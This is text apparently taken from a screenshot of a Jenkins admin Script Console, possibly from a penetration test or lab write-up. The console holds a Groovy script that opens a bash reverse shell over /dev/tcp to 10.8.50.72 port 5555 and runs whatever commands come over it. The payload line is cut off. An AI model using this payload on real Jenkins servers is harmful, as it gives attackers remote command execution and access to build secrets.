 Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you
use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.8.50.72/5555;cat <&5 | while read line; do \$line 2>&5 >&5; don
3 p.waitFor()
Run